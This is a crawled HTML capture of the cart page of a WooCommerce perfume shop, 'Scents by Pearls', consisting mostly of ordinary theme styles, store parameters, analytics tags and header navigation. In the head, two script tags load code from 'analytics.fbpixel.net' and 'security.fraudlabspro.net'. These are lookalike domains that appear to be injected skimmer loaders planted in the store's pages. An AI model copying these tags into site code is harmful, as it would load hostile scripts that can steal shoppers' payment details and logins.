

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/cart/
body_size: 23592
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Cart &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fcart%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fcart%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/f5ec5912606924cbafe27f85442a3c2b.css?ver=0d426" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart/","is_cart":"1","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-country-select-js-extra" type="litespeed/javascript">var wc_country_select_params={"countries":"{\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"}</script> <script id="wc-address-i18n-js-extra" type="litespeed/javascript">var wc_address_i18n_params={"locale":"{\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"}</script> <script id="wc-cart-js-extra" type="litespeed/javascript">var wc_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"c52f0a1943","apply_coupon_nonce":"bbc9fb7413","remove_coupon_nonce":"98e91822db"}</script> <script id="zxcvbn-async-js-extra" type="litespeed/javascript">var _zxcvbnSettings={"src":"https://scentsbypearls.com/wp-includes/js/zxcvbn.min.js"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="password-strength-meter-js-extra" type="litespeed/javascript">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script> <script id="wc-password-strength-meter-js-extra" type="litespeed/javascript">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://scentsbypearls.com/cart/" /><link rel='shortlink' href='https://scentsbypearls.com/?p=8' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="wp-singular page-template-default page page-id-8 wp-theme-woodmart theme-woodmart woocommerce-cart woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/cart/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/cart/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/cart/&media=https://scentsbypearls.com/wp-includes/images/media/default.svg&description=Cart" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/cart/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/cart/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" 